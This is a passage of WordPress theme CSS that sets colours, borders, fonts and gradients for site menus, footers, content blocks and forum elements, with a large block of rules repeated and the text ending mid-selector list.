    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
